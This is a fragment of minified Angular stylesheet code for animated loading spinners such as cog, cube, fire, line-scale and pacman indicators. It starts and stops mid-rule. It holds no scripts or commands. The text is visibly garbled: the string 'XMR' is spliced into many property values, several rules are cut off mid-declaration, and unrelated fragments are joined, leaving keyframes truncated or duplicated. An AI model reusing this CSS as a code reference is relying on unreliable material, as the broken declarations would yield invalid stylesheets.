div[_ngcontent-udh-c123]:after{border-width:4px}.la-cog.la-3x[_ngcontent-udh-c123]{width:91px;height:91px}.la-cog.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123], .la-cog.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:after{border-width:6px}@-webkit-keyframes cog-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes cog-rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.la-cube-transition[_ngcontent-udh-c123], .la-cube-transition[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-cube-transition[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-cube-transition.la-dark[_ngcontent-udh-c123]{color:#333}.la-cube-transition[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-cube-transition[_ngcontent-udh-c123]{width:32px;height:32px}.la-cube-transition[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;top:0;left:0;width:14px;height:14px;margin-top:-7px;margin-left:-7px;border-radius:0;-webkit-animation:cube-transition 1.6s ease-in-out 0s infinite;animation:cube-transition 1.6s ease-in-out 0s infinite}.la-cube-transition[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}.la-cube-transition.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-cube-transition.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:6px;margin-top:-3px;margin-left:-3px}.la-cube-transition.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-cube-transition.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:28px;height:28px;margin-top:-14px;margin-left:-14px}.la-cube-transition.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-cube-transition.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:XMR0;left:100%;transform:scale(.5) rotate(-90deg)}50%{top:100%;left:100%;transform:scale(1) rotate(-180deg)}75%{top:100%;left:0;transform:scale(.5) rotate(-270deg)}to{top:0;left:0;transform:scale(1) rotate(-1turn)}}@keyframes cube-transition{25%{top:0;left:100%;transform:scale(.5) rotate(-90deg)}50%{top:100%;left:100%;transform:scale(1) rotate(-180deg)}75%{top:100%;left:0;transform:scale(.5) rotate(-270deg)}to{top:0;left:0;transform:scale(1) rotate(-1turn)}}.la-fire[_ngcontent-udh-c123], .la-fire[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-fire[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-fire.la-dark[_ngcontent-udh-c123]{color:#333}.la-fire[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-fire[_ngcontent-udh-c123]{width:32px;height:32px}.la-fire[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;bottom:0;left:50%;width:12px;height:12px;border-radius:0;border-radius:2px;transform:translateY(0) translateX(-50%) rotate(XMR5s linear infinite}.la-fire[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:-.85s;animation-delay:-.85s}.la-fire[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:-1.85s;animation-delay:-1.85s}.la-fire[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:-2.85s;animation-delay:-2.85s}.la-fire.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-fire.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:6px}.la-fire.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-fire.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:24px;height:24px}.la-fire.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-fire.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:36px;height:36px}@-webkit-keyframes fire-diamonds{0%{transform:translateY(75%) translateX(-50%) rotate(45deg) scale(0)}50%{transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1)}to{transform:translateY(-212.5%) translateX(-50%) rotate(XMR45deg) scale(0)}50%{transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1)}to{transform:translateY(-212.5%) translateX(-50%) rotate(XMR-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-line-scale-party[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-line-scale-party.la-dark[_ngcontent-udh-c123]{color:#333}.la-line-scale-party[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-line-scale-party[_ngcontent-udh-c123]{width:XMR;height:32px;margin:0 2px;border-radius:0;-webkit-animation-name:line-scale-party;animation-name:line-scale-party;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.la-line-scale-party[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-duration:.XMRparty[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-duration:.62s;animation-duration:.62s;-webkit-animation-delay:-.32s;animation-delay:-.32s}.la-line-scale-party[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-duration:.XMRparty[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-delay:-.31s;animation-delay:-.31s}.la-line-scale-party[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-duration:.74s;animation-duration:.74s;-webkit-animation-delay:-.24s;animation-delay:-.24s}.la-line-scale-party.la-sm[_ngcontent-udh-c123]{width:20px;height:16px}.la-line-scale-party.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:2px;height:16px;margin:0 1px}.la-line-scale-party.la-2x[_ngcontent-udh-c123]{width:80px;height:64px}.la-line-scale-party.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:8px;height:64px;margin:0 4px}.la-line-scale-party.la-3x[_ngcontent-udh-c123]{width:120px;height:96px}.la-line-scale-party.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:12px;height:96px;margin:0 6px}@-webkit-keyframes line-scale-party{0%{transform:scaleY(1)}50%{transform:scaleY(.3)}to{transform:scaleY(1)}}@keyframes line-scale-party{0%{transform:scaleY(1)}50%{transform:scaleY(.3)}to{transform:scaleY(1)}}.la-line-scale-pulse-out-rapid[_ngcontent-udh-c123], .la-line-scale-pulse-out-rapid[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-line-scale-pulse-out-rapid[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-line-scale-pulse-out-rapid.la-dark[_ngcontent-udh-c123]{color:#333}.la-line-scale-pulse-out-rapid[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-line-scale-pulse-out-rapid[_ngcontent-udh-c123]{width:40px;height:32px}.la-line-scale-pulse-out-rapid[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:32px;margin:0 2px;border-radius:0;-webkit-animation:line-scale-pulse-out-rapid .9s cubic-bezier(.11,.49,.38,.78) infinite;animation:line-scale-pulse-out-rapid .9s cubic-bezier(.11,.49,.38,.78) infinite}.la-line-scale-pulse-out-rapid[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:-.9s;animation-delay:-.9s}.la-line-scale-pulse-out-rapid[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2), .la-line-scale-pulse-out-rapid[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-delay:-.65s;animation-delay:-.65s}.la-line-scale-pulse-out-rapid[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child, .la-line-scale-pulse-out-rapid[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-delay:-.4s;animation-delay:-.4s}.la-line-scale-pulse-out-rapid.la-sm[_ngcontent-udh-c123]{width:20px;height:16px}.la-line-scale-pulse-out-rapid.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:2px;height:16px;margin:0 1px}.la-line-scale-pulse-out-rapid.la-2x[_ngcontent-udh-c123]{width:80px;height:64px}.la-line-scale-pulse-out-rapid.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:8px;height:64px;margin:0 4px}.la-line-scale-pulse-out-rapid.la-3x[_ngcontent-udh-c123]{width:120px;height:96px}.la-line-scale-pulse-out-rapid.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:12px;height:96px;margin:0 6px}@-webkit-keyframes line-scale-pulse-out-rapid{0%{transform:scaley(1)}80%{transform:scaley(.3)}90%{transform:scaley(1)}}@keyframes line-scale-pulse-out-rapid{0%{transform:scaley(1)}80%{transform:scaley(.3)}90%{transform:scaley(1)}}.la-line-scale-pulse-out[_ngcontent-udh-c123], .la-line-scale-pulse-out[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-line-scale-pulse-out[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-line-scale-pulse-out.la-dark[_ngcontent-udh-c123]{color:#333}.la-line-scale-pulse-out[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-line-scale-pulse-out[_ngcontent-udh-c123]{width:XMR:4px;height:32px;margin:0 2px;border-radius:0;-webkit-animation:line-scale-pulse-out .9s cubic-bezier(.85,.25,.37,.85) infinite;animation:line-scale-pulse-out .9s cubic-bezier(.85,.25,.37,.85) infinite}.la-line-scale-pulse-out[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:-.9s;animation-delay:-.9s}.la-line-scale-pulse-out[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2), .la-line-scale-pulse-out[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-delay:-.7s;animation-delay:-.7s}.la-line-scale-pulse-out[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child, .la-line-scale-pulse-out[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-line-scale-pulse-out.la-sm[_ngcontent-udh-c123]{width:20px;height:16px}.la-line-scale-pulse-out.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:2px;height:16px;margin:0 1px}.la-line-scale-pulse-out.la-2x[_ngcontent-udh-c123]{width:80px;height:64px}.la-line-scale-pulse-out.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:8px;height:64px;margin:0 4px}.la-line-scale-pulse-out.la-3x[_ngcontent-udh-c123]{width:120px;height:96px}.la-line-scale-pulse-out.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:12px;height:96px;margin:0 6px}@-webkit-keyframes line-scale-pulse-out{0%{transform:scaley(1)}50%{transform:scaley(.3)}to{transform:scaley(1)}}@keyframes line-scale-pulse-out{0%{transform:scaley(1)}50%{transform:scaley(.3)}to{transform:scaley(1)}}.la-line-scale[_ngcontent-udh-c123], .la-line-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-line-scale[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-line-scale.la-dark[_ngcontent-udh-c123]{color:#333}.la-line-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-line-scale[_ngcontent-udh-c123]{width:40px;height:32px}.la-line-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:32px;margin:0 2px;border-radius:0;-webkit-animation:line-scale 1.2s ease infinite;animation:line-scale 1.2s ease infinite}.la-line-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.la-line-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.la-line-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}.la-line-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){-webkit-animation-delay:-.9s;animation-delay:-.9s}.la-line-scale[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){-webkit-animation-delay:-.8s;animation-delay:-.8s}.la-line-scale.la-sm[_ngcontent-udh-c123]{width:20px;height:16px}.la-line-scale.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:2px;height:16px;margin:0 1px}.la-line-scale.la-2x[_ngcontent-udh-c123]{width:80px;height:64px}.la-line-scale.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:8px;height:64px;margin:0 4px}.la-line-scale.la-3x[_ngcontent-udh-c123]{width:120px;height:96px}.la-line-scale.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:12px;height:96px;margin:0 6px}@-webkit-keyframes line-scale{0%,XMRscaleY(.4)}20%{transform:scaleY(1)}}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123], .la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-line-spin-clockwise-fade-rotating.la-dark[_ngcontent-udh-c123]{color:#333}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123]{width:32px;height:32px;-webkit-animation:line-spin-clockwise-fade-rotating-rotate 6s linear infinite;animation:line-spin-clockwise-fade-rotating-rotate 6s linear infinite}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;width:2px;height:10px;margin:-5px 2px 2px -1px;border-radius:0;-webkit-animation:line-spin-clockwise-fade-rotating 1s ease-in-out infinite;animation:line-spin-clockwise-fade-rotating 1s ease-in-out infinite}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:15%;left:50%;transform:rotate(0deg);-webkit-animation-delay:-.875s;animation-delay:-.875s}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:25.2512626585%;left:74.7487373415%;transform:rotate(45deg);-webkit-animation-delay:-.75s;animation-delay:-.75s}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:85%;transform:rotate(90deg);-webkit-animation-delay:-.625s;animation-delay:-.625s}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:74.7487373415%;left:74.7487373415%;transform:rotate(135deg);-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:84.9999999974%;left:50.0000000004%;transform:rotate(180deg);-webkit-animation-delay:-.375s;animation-delay:-.375s}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:74.7487369862%;left:25.2512627193%;transform:rotate(225deg);-webkit-animation-delay:-.25s;animation-delay:-.25s}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999806189%;left:15.0000039834%;transform:rotate(270deg);-webkit-animation-delay:-.125s;animation-delay:-.125s}.la-line-spin-clockwise-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:25.2506949798%;left:25.2513989292%;transform:rotate(315deg);-webkit-animation-delay:0s;animation-delay:0s}.la-line-spin-clockwise-fade-rotating.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-line-spin-clockwise-fade-rotating.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:1px;height:4px;margin-top:-2px;margin-left:0}.la-line-spin-clockwise-fade-rotating.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-line-spin-clockwise-fade-rotating.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:20px;margin-top:-10px;margin-left:-2px}.la-line-spin-clockwise-fade-rotating.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-line-spin-clockwise-fade-rotating.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:30px;margin-top:-15px;margin-left:-3px}@-webkit-keyframes line-spin-clockwise-fade-rotating-rotate{to{transform:rotate(-1turn)}}@keyframes line-spin-clockwise-fade-rotating-rotate{to{transform:rotate(-1turn)}}@-webkit-keyframes line-spin-clockwise-fade-rotating{50%{opacity:.2}to{opacity:1}}@keyframes line-spin-clockwise-fade-rotating{50%{opacity:.2}to{opacity:1}}.la-line-spin-clockwise-fade[_ngcontent-udh-c123], .la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-line-spin-clockwise-fade[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-line-spin-clockwise-fade.la-dark[_ngcontent-udh-c123]{color:#333}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-line-spin-clockwise-fade[_ngcontent-udh-c123]{width:32px;height:32px}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;width:2px;height:10px;margin:-5px 2px 2px -1px;border-radius:0;-webkit-animation:line-spin-clockwise-fade 1s ease-in-out infinite;animation:line-spin-clockwise-fade 1s ease-in-out infinite}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:15%;left:50%;transform:rotate(0deg);-webkit-animation-delay:-.875s;animation-delay:-.875s}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:25.2512626585%;left:74.7487373415%;transform:rotate(45deg);-webkit-animation-delay:-.75s;animation-delay:-.75s}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:85%;transform:rotate(90deg);-webkit-animation-delay:-.625s;animation-delay:-.625s}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:74.7487373415%;left:74.7487373415%;transform:rotate(135deg);-webkit-animation-delay:-.5s;animation-delay:-.5s}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:84.9999999974%;left:50.0000000004%;transform:rotate(180deg);-webkit-animation-delay:-.375s;animation-delay:-.375s}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:74.7487369862%;left:25.2512627193%;transform:rotate(225deg);-webkit-animation-delay:-.25s;animation-delay:-.25s}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999806189%;left:15.0000039834%;transform:rotate(270deg);-webkit-animation-delay:-.125s;animation-delay:-.125s}.la-line-spin-clockwise-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:25.2506949798%;left:25.2513989292%;transform:rotate(315deg);-webkit-animation-delay:0s;animation-delay:0s}.la-line-spin-clockwise-fade.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-line-spin-clockwise-fade.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:1px;height:4px;margin-top:-2px;margin-left:0}.la-line-spin-clockwise-fade.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-line-spin-clockwise-fade.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:20px;margin-top:-10px;margin-left:-2px}.la-line-spin-clockwise-fade.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-line-spin-clockwise-fade.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:30px;margin-top:-15px;margin-left:-3px}@-webkit-keyframes line-spin-clockwise-fade{50%{opacity:.2}to{opacity:1}}@keyframes line-spin-clockwise-fade{50%{opacity:.2}to{opacity:1}}.la-line-spin-fade-rotating[_ngcontent-udh-c123], .la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-line-spin-fade-rotating[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-line-spin-fade-rotating.la-dark[_ngcontent-udh-c123]{color:#333}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-line-spin-fade-rotating[_ngcontent-udh-c123]{width:32px;height:32px;-webkit-animation:ball-spin-fade-rotating-rotate 6s linear infinite;animation:ball-spin-fade-rotating-rotate 6s linear infinite}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;width:2px;height:10px;margin:-5px 2px 2px -1px;border-radius:0;-webkit-animation:line-spin-fade-rotating 1s ease-in-out infinite;animation:line-spin-fade-rotating 1s ease-in-out infinite}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:15%;left:50%;transform:rotate(0deg);-webkit-animation-delay:-1.125s;animation-delay:-1.125s}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:25.2512626585%;left:74.7487373415%;transform:rotate(45deg);-webkit-animation-delay:-1.25s;animation-delay:-1.25s}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:85%;transform:rotate(90deg);-webkit-animation-delay:-1.375s;animation-delay:-1.375s}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:74.7487373415%;left:74.7487373415%;transform:rotate(135deg);-webkit-animation-delay:-1.5s;animation-delay:-1.5s}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:84.9999999974%;left:50.0000000004%;transform:rotate(180deg);-webkit-animation-delay:-1.625s;animation-delay:-1.625s}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:74.7487369862%;left:25.2512627193%;transform:rotate(225deg);-webkit-animation-delay:-1.75s;animation-delay:-1.75s}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999806189%;left:15.0000039834%;transform:rotate(270deg);-webkit-animation-delay:-1.875s;animation-delay:-1.875s}.la-line-spin-fade-rotating[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:25.2506949798%;left:25.2513989292%;transform:rotate(315deg);-webkit-animation-delay:-2s;animation-delay:-2s}.la-line-spin-fade-rotating.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-line-spin-fade-rotating.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:1px;height:4px;margin-top:-2px;margin-left:0}.la-line-spin-fade-rotating.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-line-spin-fade-rotating.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:20px;margin-top:-10px;margin-left:-2px}.la-line-spin-fade-rotating.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-line-spin-fade-rotating.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:30px;margin-top:-15px;margin-left:-3px}@-webkit-keyframes ball-spin-fade-rotating-rotate{to{transform:rotate(1turn)}}@keyframes ball-spin-fade-rotating-rotate{to{transform:rotate(1turn)}}@-webkit-keyframes line-spin-fade-rotating{50%{opacity:.2}to{opacity:1}}@keyframes line-spin-fade-rotating{50%{opacity:.2}to{opacity:1}}.la-line-spin-fade[_ngcontent-udh-c123], .la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-line-spin-fade[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-line-spin-fade.la-dark[_ngcontent-udh-c123]{color:#333}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-line-spin-fade[_ngcontent-udh-c123]{width:32px;height:32px}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:absolute;width:2px;height:10px;margin:-5px 2px 2px -1px;border-radius:0;-webkit-animation:line-spin-fade 1s ease-in-out infinite;animation:line-spin-fade 1s ease-in-out infinite}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child{top:15%;left:50%;transform:rotate(0deg);-webkit-animation-delay:-1.125s;animation-delay:-1.125s}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){top:25.2512626585%;left:74.7487373415%;transform:rotate(XMRc123] > div[_ngcontent-udh-c123]:nth-child(3){top:50%;left:85%;transform:rotate(90deg);-webkit-animation-delay:-1.375s;animation-delay:-1.375s}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4){top:74.7487373415%;left:74.7487373415%;transform:rotate(135deg);-webkit-animation-delay:-1.5s;animation-delay:-1.5s}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5){top:84.9999999974%;left:50.0000000004%;transform:rotate(180deg);-webkit-animation-delay:-1.625s;animation-delay:-1.625s}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){top:74.7487369862%;left:25.2512627193%;transform:rotate(225deg);-webkit-animation-delay:-1.75s;animation-delay:-1.75s}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(7){top:49.9999806189%;left:15.0000039834%;transform:rotate(270deg);-webkit-animation-delay:-1.875s;animation-delay:-1.875s}.la-line-spin-fade[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(8){top:25.2506949798%;left:25.2513989292%;transform:rotate(315deg);-webkit-animation-delay:-2s;animation-delay:-2s}.la-line-spin-fade.la-sm[_ngcontent-udh-c123]{width:16px;height:16px}.la-line-spin-fade.la-sm[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:1px;height:4px;margin-top:-2px;margin-left:0}.la-line-spin-fade.la-2x[_ngcontent-udh-c123]{width:64px;height:64px}.la-line-spin-fade.la-2x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:4px;height:20px;margin-top:-10px;margin-left:-2px}.la-line-spin-fade.la-3x[_ngcontent-udh-c123]{width:96px;height:96px}.la-line-spin-fade.la-3x[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{width:6px;height:30px;margin-top:-15px;margin-left:-3px}@-webkit-keyframes line-spin-fade{50%{opacity:.2}to{opacity:1}}@keyframes line-spin-fade{50%{opacity:.2}to{opacity:1}}.la-pacman[_ngcontent-udh-c123], .la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{position:relative;box-sizing:border-box}.la-pacman[_ngcontent-udh-c123]{display:block;font-size:0;color:#fff}.la-pacman.la-dark[_ngcontent-udh-c123]{color:#333}.la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]{display:inline-block;float:none;background-color:currentColor;border:0 solid}.la-pacman[_ngcontent-udh-c123]{width:32px;height:32px}.la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:first-child, .la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){width:0;height:0;background:transparent;border-style:solid;border-right:solid transparent;border-width:16px;border-radius:100%;-webkit-animation:pacman-rotate-half-up .5s 0s infinite;animation:pacman-rotate-half-up .5s 0s infinite;position:absolute}.la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(2){-webkit-animation-name:pacman-rotate-half-down;animation-name:pacman-rotate-half-down;top:0}.la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3), .la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(4), .la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(5), .la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(6){position:absolute;top:50%;left:200%;width:8px;height:8px;border-radius:100%;opacity:0;-webkit-animation:pacman-balls 2s linear 0s infinite;animation:pacman-balls 2s linear 0s infinite}.la-pacman[_ngcontent-udh-c123] > div[_ngcontent-udh-c123]:nth-child(3){-webkit-animation-delay:-1.XMR(4){-webkit-animation-delay:-1.94s;animation-delay:-1.94s}.la-pacman[_ngcontent-udh-c123] > 